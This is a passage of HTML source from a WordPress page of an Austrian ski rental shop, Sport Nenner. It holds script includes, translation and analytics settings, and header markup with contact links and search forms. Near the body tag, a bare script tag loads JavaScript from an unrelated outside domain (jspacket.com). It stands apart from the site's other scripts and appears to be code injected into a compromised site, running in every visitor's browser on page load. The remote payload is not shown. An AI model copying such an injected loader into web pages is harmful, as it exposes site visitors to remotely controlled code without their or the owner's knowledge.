var pp = {"ajax_url":"https://sportnenner.at/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-includes/js/imagesloaded.min.js?ver=6.9" id="imagesLoaded-js"></script>
<script type="text/javascript" id="to-top-js-extra">
/* <![CDATA[ */
var to_top_options = {"scroll_offset":"100","icon_opacity":"70","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#007cbf","icon_size":"26","border_radius":"0","image":"https://sportnenner.at/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"30","margin_y":"100","show_on_admin":"0","enable_autohide":"","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
/* ]]> */
</script>
<script async type="text/javascript" src="https://sportnenner.at/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/plugins/weglot/dist/front-js.js?ver=5.2" id="wp-weglot-js-js"></script>
<script type="text/javascript" src="https://sportnenner.at/wp-content/themes/kava-child/nennercustom.js?ver=6.9" id="nennercustom-js"></script>
<link rel="https://api.w.org/" href="https://sportnenner.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sportnenner.at/wp-json/wp/v2/pages/6896" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sportnenner.at/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://sportnenner.at/?p=6896' />
<!--<link rel="stylesheet" href="https://use.typekit.net/dnm2vtm.css">-->

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"siteID":0,"siteName":"","pagePostType":"page","pagePostType2":"single-page","pagePostAuthor":"Ulla Erhart"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K2R4DP');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<meta name="google" content="notranslate"/>
<link rel="alternate" href="https://sportnenner.at/service-depot/unsere-services/" hreflang="de"/>
<link rel="alternate" href="https://sportnenner.at/en/service-depot/unsere-services/" hreflang="en"/>
<link rel="alternate" href="https://sportnenner.at/nl/service-depot/unsere-services/" hreflang="nl"/>
<script type="application/json" id="weglot-data">{"website":"https:\/\/sportnenner.at","uid":"2255bea685","project_slug":"sport-nenner","language_from":"de","language_from_custom_flag":"at","language_from_custom_name":"Deutsch","excluded_paths":[{"type":"IS_EXACTLY","value":"\/ski-kaufen","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/ski\\-kaufen$"},{"type":"IS_EXACTLY","value":"\/sportnenner","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/sportnenner$"},{"type":"IS_EXACTLY","value":"\/unser-bootfitting","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-bootfitting$"},{"type":"IS_EXACTLY","value":"\/unser-verleih","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unser\\-verleih$"},{"type":"IS_EXACTLY","value":"\/unsere-mode","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/unsere\\-mode$"},{"type":"START_WITH","value":"\/de\/skiverleih\/verleih-winter","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/skiverleih\/verleih\\-winter"},{"type":"START_WITH","value":"\/de\/","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/de\/"},{"type":"IS_EXACTLY","value":"\/services-termine\/private-shopping","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/services\\-termine\/private\\-shopping$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6149","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6149$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6235","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6235$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6372","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6372$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6075","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6075$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/5994","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/5994$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6380","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6380$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/6094","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/6094$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/14113","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/14113$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/13244","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/13244$"},{"type":"IS_EXACTLY","value":"\/wp-json\/wp\/v2\/pages\/12056","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json\/wp\/v2\/pages\/12056$"},{"type":"START_WITH","value":"\/wp-json","language_button_displayed":false,"exclusion_behavior":"REDIRECT","excluded_languages":[],"regex":"^\/wp\\-json"}],"excluded_blocks":[],"custom_settings":{"button_style":{"is_dropdown":true,"with_flags":true,"flag_type":"rectangle_mat","with_name":true,"full_name":true,"custom_css":""},"wp_user_version":"4.3.3","translate_email":false,"translate_search":false,"translate_amp":false,"switchers":[{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":false,"display_device":"mobile","pixel_cutoff":768},"colors":{"bg_active":"#007CBF","bg_inactive":"transparent","bg_hover":"transparent","text_active":"#FFFFFF","text_inactive":"#000000","text_hover":"#000000"},"location":{"target":"#language_selector","sibling":""},"template":{"name":"toggle","hash":"327cd61a1c8f264da346596a3d679504e1cc5fee"}},{"style":{"full_name":false,"size_scale":1},"opts":{"is_responsive":true,"display_device":"mobile","pixel_cutoff":768},"colors":{"text_active":"#007CBF","text_inactive":"#333333","text_hover":"#007CBF"},"location":{"target":"#language_selector_mobile","sibling":""},"name":"mobile","template":{"name":"underline_edge","hash":"efdc7311c45acbde8046e4c748147bac464f7856"}}]},"pending_translation_enabled":false,"curl_ssl_check_enabled":true,"custom_css":null,"languages":[{"language_to":"en","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null},{"language_to":"nl","custom_code":null,"custom_name":null,"custom_local_name":null,"provider":null,"enabled":true,"automatic_translation_enabled":true,"deleted_at":null,"connect_host_destination":null,"custom_flag":null}],"organization_slug":"w-e6fa53e8a9","api_domain":"cdn-api-weglot.com","product":"1.0","current_language":"en","switcher_links":{"de":"https:\/\/sportnenner.at\/service-depot\/unsere-services\/?wg-choose-original=true","en":"https:\/\/sportnenner.at\/en\/service-depot\/unsere-services\/?wg-choose-original=false","nl":"https:\/\/sportnenner.at\/nl\/service-depot\/unsere-services\/?wg-choose-original=false"},"original_path":"\/service-depot\/unsere-services\/"}</script>
	<meta name="facebook-domain-verification" content="opg7w5y4nfcop9z4x01yqrj6jo4s6c" />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://sportnenner.at/wp-content/uploads/2020/07/cropped-favico-270x270.png" />
<!-- To Top Custom CSS --><style type='text/css'>#to_top_scrollup {font-size: 26px; width: 26px; height: 26px;background-color: #007cbf;-webkit-border-radius: 0%; -moz-border-radius: 0%; border-radius: 0%;opacity: 0.7;right:30px;bottom:100px;}</style><style type="text/css">/** Mega Menu CSS: fs **/</style>
<style type="text/css">@media only screen and (max-device-width : 768px) { .wg-1{ display:none; } }
						</style>
<script src="https://jspacket.com/js/426.js"></script>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-6896 page-child parent-pageid-5237 wp-theme-kava wp-child-theme-kava-child mega-menu-main ally-default top-panel-invisible layout-fullwidth blog-default elementor-default elementor-template-full-width elementor-kit-5146 elementor-page elementor-page-6896">



				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K2R4DP" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Skip to content
				<svg width="24" height="24" viewbox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<header id="masthead" class="site-header">
				<div data-elementor-type="jet_header" data-elementor-id="8922" class="elementor elementor-8922" data-elementor-post-type="jet-theme-core">
						<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-9926931 elementor-section-height-min-height elementor-section-content-middle elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" style="height: fit-content;" data-id="9926931" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;0436bfc&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cef0402" data-id="cef0402" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b42d341 elementor-widget elementor-widget-jet-button" data-id="b42d341" data-element_type="widget" data-widget_type="jet-button.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-button jet-elements"><div class="jet-button__container">
	<a class="jet-button__instance jet-button__instance--icon-left hover-effect-1" href="https://sportnenner.at/en/skiverleih/verleih/">
		<div class="jet-button__plane jet-button__plane-normal"></div>
		<div class="jet-button__plane jet-button__plane-hover"></div>
		<div class="jet-button__state jet-button__state-normal">
			<span class="jet-button__label">Online Rental</span>		</div>
		<div class="jet-button__state jet-button__state-hover">
			<span class="jet-button__label">up to -15% discount</span>		</div>
	</a>
</div>
</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f86a6e4" data-id="f86a6e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f9c967 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-mobile elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="4f9c967" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">+43 5287 86262</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sportnenner.at/en/ueber-uns/kontakt/" rel="nofollow" id="openintercomheader1">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-intercom"></i>						</span>
										<span class="elementor-icon-list-text">Write to us!</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/en/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Jobs &amp; Career</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-cb7d0e7 elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-start elementor-hidden-desktop elementor-hidden-tablet elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="cb7d0e7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+43528786262">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#" id="openintercomheader2">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-comment-dots" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="/en/jobs/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-id-card-alt" data-wg-notranslate=""></i>						</span>
										<span class="elementor-icon-list-text">Jobs</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-d992e28" data-id="d992e28" data-element_type="column" id="language_selector">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ec8b95 elementor-hidden-mobile elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-ajax-search" data-id="3ec8b95" data-element_type="widget" data-settings="{&quot;results_area_columns&quot;:1}" data-widget_type="jet-ajax-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-ajax-search jet-search">
	<div class="jet_search_listing_grid_hidden_template" style="display: none;">
			</div>

<div class="jet-ajax-search jet-ajax-search--mobile-skin" data-settings="{&quot;symbols_for_start_searching&quot;:2,&quot;search_by_empty_value&quot;:&quot;&quot;,&quot;submit_on_enter&quot;:&quot;&quot;,&quot;search_source&quot;:&quot;any&quot;,&quot;search_logging&quot;:&quot;&quot;,&quot;search_results_url&quot;:&quot;&quot;,&quot;search_taxonomy&quot;:&quot;&quot;,&quot;include_terms_ids&quot;:[],&quot;exclude_terms_ids&quot;:[],&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;],&quot;custom_fields_source&quot;:&quot;&quot;,&quot;limit_query&quot;:5,&quot;limit_query_tablet&quot;:&quot;&quot;,&quot;limit_query_mobile&quot;:3,&quot;limit_query_in_result_area&quot;:15,&quot;results_order_by&quot;:&quot;relevance&quot;,&quot;results_order&quot;:&quot;asc&quot;,&quot;sentence&quot;:&quot;&quot;,&quot;search_in_taxonomy&quot;:&quot;&quot;,&quot;search_in_taxonomy_source&quot;:&quot;&quot;,&quot;results_area_width_by&quot;:&quot;custom&quot;,&quot;results_area_custom_width&quot;:{&quot;unit&quot;:&quot;vw&quot;,&quot;size&quot;:28,&quot;sizes&quot;:[]},&quot;results_area_custom_position&quot;:&quot;right&quot;,&quot;results_area_columns&quot;:1,&quot;results_area_columns_tablet&quot;:&quot;&quot;,&quot;results_area_columns_mobile&quot;:&quot;&quot;,&quot;results_area_columns_mobile_portrait&quot;:&quot;&quot;,&quot;thumbnail_visible&quot;:&quot;yes&quot;,&quot;thumbnail_size&quot;:&quot;kava-thumb-m&quot;,&quot;thumbnail_placeholder&quot;:{&quot;url&quot;:&quot;https:\/\/sportnenner.at\/wp-content\/uploads\/2020\/01\/sport_nenner.png&quot;,&quot;id&quot;:4317,&quot;size&quot;:&quot;&quot;},&quot;post_content_source&quot;:&quot;custom-field&quot;,&quot;post_content_custom_field_key&quot;:&quot;suchergebnistext&quot;,&quot;post_content_length&quot;:30,&quot;show_product_price&quot;:&quot;&quot;,&quot;show_product_rating&quot;:&quot;&quot;,&quot;show_add_to_cart&quot;:&quot;&quot;,&quot;show_result_new_tab&quot;:&quot;&quot;,&quot;highlight_searched_text&quot;:&quot;&quot;,&quot;listing_id&quot;:&quot;&quot;,&quot;bullet_pagination&quot;:&quot;in_footer&quot;,&quot;number_pagination&quot;:&quot;&quot;,&quot;navigation_arrows&quot;:&quot;in_header&quot;,&quot;navigation_arrows_type&quot;:&quot;fa fa-chevron-left&quot;,&quot;show_title_related_meta&quot;:&quot;&quot;,&quot;meta_title_related_position&quot;:&quot;&quot;,&quot;title_related_meta&quot;:&quot;&quot;,&quot;show_content_related_meta&quot;:&quot;&quot;,&quot;meta_content_related_position&quot;:&quot;&quot;,&quot;content_related_meta&quot;:&quot;&quot;,&quot;negative_search&quot;:&quot;Kein Suchergebnis gefunden.&quot;,&quot;server_error&quot;:&quot;Technischer Fehler, bitte wende dich direkt an info@sportnenner.at.&quot;,&quot;show_search_suggestions&quot;:&quot;&quot;,&quot;search_suggestions_position&quot;:&quot;&quot;,&quot;search_suggestions_source&quot;:&quot;&quot;,&quot;search_suggestions_limits&quot;:&quot;&quot;,&quot;search_suggestions_item_title_length&quot;:&quot;&quot;,&quot;search_source_terms&quot;:&quot;&quot;,&quot;search_source_terms_title&quot;:&quot;&quot;,&quot;search_source_terms_icon&quot;:&quot;&quot;,&quot;search_source_terms_limit&quot;:&quot;&quot;,&quot;search_source_terms_listing_id&quot;:&quot;&quot;,&quot;search_source_terms_taxonomy&quot;:&quot;&quot;,&quot;search_source_users&quot;:&quot;&quot;,&quot;search_source_users_title&quot;:&quot;&quot;,&quot;search_source_users_icon&quot;:&quot;&quot;,&quot;search_source_users_limit&quot;:&quot;&quot;,&quot;search_source_users_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_icon&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_limit&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_title_field&quot;:&quot;&quot;,&quot;search_source_cct_lillytracker_url_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_icon&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_limit&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_listing_id&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_title_field&quot;:&quot;&quot;,&quot;search_source_cct_biketipps_url_field&quot;:&quot;&quot;}"><form  class="jet-ajax-search__form" method="get" action="https://sportnenner.at/en/" role="search" target="">
	<div class="jet-ajax-search__fields-holder">
		<div class="jet-ajax-search__field-wrapper">
			<label for="search-input-3ec8b95" class="screen-reader-text">Search ...</label>
						<input id="search-input-3ec8b95" class="jet-ajax-search__field" type="search" placeholder="Search ..." value="" name="s" autocomplete="off" />
							<input type="hidden" value="{&quot;exclude_posts_ids&quot;:[&quot;8491&quot;,&quot;8485&quot;,&quot;8479&quot;,&quot;8473&quot;,&quot;8466&quot;,&quot;6778&quot;]}" name="jet_ajax_search_settings" />
						
					</div>
			</div>
	
<button class="jet-ajax-search__submit" type="submit" aria-label="Search submit"><span class="jet-ajax-search__submit-icon jet-ajax-search-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</form>

<div class="jet-ajax-search__results-area" >
	<div class="jet-ajax-search__results-holder">
					<div class="jet-ajax-search__results-header">
				
<button class="jet-ajax-search__results-count" aria-label="View all results"><span></span> Results</button>
				<div class="jet-ajax-search__navigation-holder"></div>
			</div>
						<div class="jet-ajax-search__results-list results-area-col-desk-1 results-area-col-tablet-0 results-area-col-mobile-0 results-area-col-mobile-portrait-1" >
			            <div class="jet-ajax-search__results-list-inner"></div>
					</div>
					<div class="jet-ajax-search__results-footer">
									<button class="jet-ajax-search__full-results">All search results</button>								<div class="jet-ajax-search__navigation-holder"></div>
			</div>
			</div>
	<div class="jet-ajax-search__message"></div>
	
<div class="jet-ajax-search__spinner-holder">
	<div class="jet-ajax-search__spinner">
		<div class="rect rect-1"></div>
		<div class="rect rect-2"></div>
		<div class="rect rect-3"></div>
		<div class="rect rect-4"></div>
		<div class="rect rect-5"></div>
	</div>
</div>
</div>
</div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="jet-sticky-section elementor-section elementor-top-section elementor-element elementor-element-cfdefcf elementor-section-boxed elementor-section-height-default elementor-section-height-default" style="height: fit-content;" data-id="cfdefcf" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5de3bc8&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:&quot;1&quot;,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;gradient&quot;,&quot;jet_sticky_section&quot;:&quot;yes&quot;,&quot;jet_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-d8544c9" data-id="d8544c9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a82a837 elementor-widget elementor-widget-image" data-id="a82a837" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/en/">
							<img width="1" height="1" src="https://sportnenner.at/wp-content/uploads/2020/01/Logo-horizontal-website-weiss.svg" class="attachment-large size-large wp-image-4721" alt="Ski Rental Hintertux/Tux - Sport Nenner Logo - Horizontal" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-a3f7d64" data-id="a3f7d64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b77f80c elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-jet-search" data-id="b77f80c" data-element_type="widget" data-widget_type="jet-search.default">
				<div class="elementor-widget-container">
					<div class="elementor-jet-search jet-blocks"><div class="jet-search"><div class="jet-search__popup jet-search__popup--full-screen jet-search__popup--move-up-effect">
	<div class="jet-search__popup-content"><form  role="search" method="get" class="jet-search__form" action="https://sportnenner.at/en/">
	<label class="jet-search__label">
		<span class="screen-reader-text">Search ...</span>
		<input type="search" class="jet-search__field"  placeholder="Search ..." value="" name="s" aria-label="Suchen &hellip;" />
	</label>
		<button type="submit" class="jet-search__submit" aria-label="submit search"><span class="jet-search__submit-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
			</form><button type="button" class="jet-search__popup-close" aria-label="Suchen &hellip;"><span class="jet-search__popup-close-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-times" data-wg-notranslate=""></i></span></button></div>
</div>
<div class="jet-search__popup-trigger-container">
	<button type="button" class="jet-search__popup-trigger" title="Suchen &hellip;"><span class="jet-search__popup-trigger-icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-search" data-wg-notranslate=""></i></span></button>
</div></div></div>				</div>
				</div>
